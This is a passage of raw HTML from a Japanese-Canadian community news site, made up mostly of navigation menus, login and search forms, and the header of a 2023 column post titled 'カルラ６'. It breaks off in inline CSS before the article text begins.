	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月25日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">カルラ６～投稿千景～</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-36309" class="post-36309 post type-post status-publish format-standard has-post-thumbnail hentry category-post-ed-sato tag-vancouver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">カルラ６～投稿千景～</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T10:00:00-08:00" >2023年2月16日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 